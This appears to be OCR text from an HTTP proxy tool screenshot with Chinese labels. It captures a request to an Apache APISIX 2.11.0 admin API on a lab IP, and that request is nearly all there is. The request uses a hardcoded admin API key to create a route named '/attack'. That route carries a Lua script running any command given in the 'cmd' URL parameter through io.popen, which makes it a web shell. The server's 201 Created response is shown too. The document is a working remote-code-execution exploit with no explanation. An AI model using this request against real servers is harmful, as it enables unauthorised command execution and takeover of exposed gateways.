 发送(Send)
取消(Cancel)
目标: http://192.168.199.132:9080
HTTP/1
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.199.132:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9 Content-Type: application/json
10 Content-Length: 357
11
12 {
13 "uri":"/attack",
14 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = asse
rt(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:re
ad('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",
15 "upstream":{
16 "type":"roundrobin",
17 "nodes":{
18 "example.com:80":1
19 }
20 }
21 }
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Render)
MarkInfo
\n
1 HTTP/1.1 201 Created
2 Date: Wed, 19 Apr 2023 09:33:29 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 573
11
12 {
"action":"create",
"node":{
"value":{
"id":"00000000000000000016",
"upstream":{
"pass_host":"pass",
"nodes":{
"example.com:80":1
},
"hash_on":"vars",
"type":"roundrobin",
"scheme":"http"
},
"update_time":1681896809,
"priority":0,
"script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args =
assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = ass
ert(f:read('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",
"create_time":1681896809,
"uri":"\/attack",
"status":1
},
"key":"\/apisix\/routes\/00000000000000000016"
}
}
13